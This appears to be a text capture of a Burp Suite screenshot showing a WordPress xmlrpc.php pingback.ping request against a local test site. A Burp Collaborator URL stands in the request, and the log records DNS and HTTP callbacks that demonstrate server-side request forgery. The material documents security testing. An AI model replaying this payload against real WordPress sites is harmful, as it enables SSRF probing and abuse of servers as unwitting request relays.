 Burp Suite Professional v2.0.23beta - Temporary Project - licensed to Gwendal Le coguic [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ JSON Beautifier Paramalyzer AuthMatrix Scan Check Builder
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://local.wordpress511.net
Request
Raw Params Headers Hex XML
POST /xmlrpc.php HTTP/1.1
Host: local.wordpress511.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26uploader%3D1; wp-settings-time-1=1558367018;
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 281
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string>https://9mwtr5uyk74gkdtgwbs9j313ruxnlc.burpcollaborator.net</string></value></param>
<param><value><string>http://local.wordpress511.net/?p=1</string></value></param>
</params>
</methodCall>
? < + > Type a search term
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 10 Jun 2019 13:20:16 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Vary: Accept-Encoding
Content-Length: 370
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>0</int></value>
</member>
<member>
<name>faultString</name>
<value><string></string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
? < + > Type a search term 0 matches
Done 560 bytes | 1.583 millis
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from
using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 2 seconds Poll now
# Time Type Payload Comment
6 2019-Jun-10 13:20:17 UTC DNS 9mwtr5uyk74gkdtgwbs9j313ruxnlc
5 2019-Jun-10 13:20:18 UTC DNS 9mwtr5uyk74gkdtgwbs9j313ruxnlc
4 2019-Jun-10 13:20:18 UTC HTTP 9mwtr5uyk74gkdtgwbs9j313ruxnlc
3 2019-Jun-10 13:20:18 UTC DNS 9mwtr5uyk74gkdtgwbs9j313ruxnlc
2 2019-Jun-10 13:20:18 UTC DNS 9mwtr5uyk74gkdtgwbs9j313ruxnlc
1 2019-Jun-10 13:20:18 UTC HTTP 9mwtr5uyk74gkdtgwbs9j313ruxnlc
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTPS request.
The request was received from IP address 92.15 at 2019-Jun-10 13:20:18 UTC.
Close
tches